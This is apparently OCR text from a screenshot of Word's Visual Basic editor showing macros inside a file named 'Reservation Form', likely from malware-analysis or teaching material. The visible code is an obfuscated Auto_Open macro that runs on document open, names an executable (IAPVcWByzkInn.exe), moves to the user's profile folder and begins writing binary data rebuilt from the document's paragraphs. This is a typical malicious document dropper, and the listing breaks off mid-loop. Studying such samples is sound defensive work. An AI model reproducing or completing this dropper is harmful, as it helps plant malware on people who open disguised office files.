 AutoSave Off
Reservation Form - Saved to this PC
Search
Huda
File Home Insert Draw Design Layout References Mailings Review View Help
Read Mode
Print Layout
Web Layout
Outline
Draft
Views
Focus
Immersive Reader
Immersive
Vertical
Side to Side
Page Movement
Ruler
One Page
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Reservation Fo
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Reservation Form - NewMacros (Code)
(General) Auto_Open
Sub Auto_Open()
Wwmzil2
End Sub
Sub Wwmzil2()
Dim Wwmzi7 As Integer
Dim Wwmzi1 As String
Dim Wwmzi2 As String
Dim Wwmzi3 As Integer
Dim Wwmzi4 As Paragraph
Dim Wwmzi8 As Integer
Dim Wwmzi9 As Boolean
Dim Wwmzi5 As Integer
Dim Wwmzi11 As String
Dim Wwmzi6 As Byte
Dim Neopurfssz As String
Neopurfssz = "Neopurfssz"
Wwmzi1 = "IAPVcWByzkInn.exe"
Wwmzi2 = Environ("USERPROFILE")
ChDrive (Wwmzi2)
ChDir (Wwmzi2)
Wwmzi3 = FreeFile()
Open Wwmzi1 For Binary As Wwmzi3
For Each Wwmzi4 In ActiveDocument.Paragraphs
DoEvents
Wwmzi11 = Wwmzi4.Range.Text
If (Wwmzi9 = True) Then